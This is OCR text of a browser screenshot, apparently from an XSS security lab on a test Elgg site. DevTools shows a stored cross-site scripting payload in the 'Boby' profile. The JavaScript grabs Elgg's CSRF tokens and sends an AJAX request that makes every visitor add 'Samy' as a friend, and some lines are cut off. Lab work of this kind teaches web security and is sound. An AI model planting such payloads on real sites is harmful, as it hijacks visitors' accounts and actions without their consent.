 不安全 xsslabelgg.com/profile/boby
1
Account »
Lab Site
Boby
About me
sage
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory » 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 1
Name
boby
font-awesome.css
elgg.css
colorbox.css
44topbar.jpg
45large.jpg
47small.jpg
jquery.js
jquery-ui.js
require_config.js
require.js
elgg.js
src.js
fontawesome-webfont.woff2?...
add?friend=47&__elgg_ts=17...
× Headers Preview Response Initiator Timing
1 window.onload = function () {
2 var Ajax=null;
3 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
4 var token="&__elgg_token="+elgg.security.token.__elgg_token;
5 //Construct the HTTP request to add Samy as a friend.
6 var sendurl='http://www.xsslabelgg.com/action/friends/add?fr
7 //Create and send Ajax request to add friend
8 Ajax=new XMLHttpRequest();
9 Ajax.open("GET",sendurl,true);
10 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
11 Ajax.setRequestHeader("Content-Type","application/x-www-form
12 Ajax.send();
13 }
14